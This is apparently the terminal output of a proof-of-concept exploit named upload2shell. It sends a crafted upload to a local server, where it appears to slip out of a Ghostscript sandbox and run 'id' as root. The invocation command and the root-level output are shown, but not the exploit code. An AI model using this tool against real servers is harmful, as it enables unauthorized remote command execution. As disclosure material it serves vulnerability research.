 ~/Documents/Upload2Shell
python3 poc/upload2shell.py --host 127.0.0.1 --port 8000 --cmd 'id'
[*] target  : http://127.0.0.1:8000/upload
[*] command : id
[*] payload : 4301 bytes
[*] response:
uploaded 4301 bytes
gs exit=0
--- gs output ---
OVERLAP_FOUND=36
19
0
PATHCTL_BEFORE=1
0
0
0
PATHCTL_AFTER=0
0
0
0
PATHCTL_OPERATOR_STATE=false
PIPE_DONE
--- RESULT: VULNERABLE (command executed) ---
output: uid=0(root) gid=0(root) groups=0(root)
[+] command output:
uid=0(root) gid=0(root) groups=0(root)